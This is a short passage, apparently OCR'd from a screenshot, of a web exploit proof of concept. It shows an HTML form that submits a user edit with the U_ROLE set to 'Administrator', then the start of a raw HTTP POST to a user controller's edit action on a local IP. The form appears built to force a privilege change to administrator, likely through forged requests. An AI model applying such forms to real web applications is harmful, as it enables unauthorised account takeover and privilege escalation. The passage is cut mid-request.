
placeholder="Re-type Password" 
type="Password" value="">

<select name="U_ROLE" id="U_ROLE">

<option 
value="Administrator">Administrator</option>

<option value="SSG">SSG</option>

</select> 

<button id="save" name="save" 
type="submit">Save</button> 

</body>

</html>

POST /[PATH]/user/controller.php?
action=edit HTTP/1.1

Host: 192.168.1.27

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 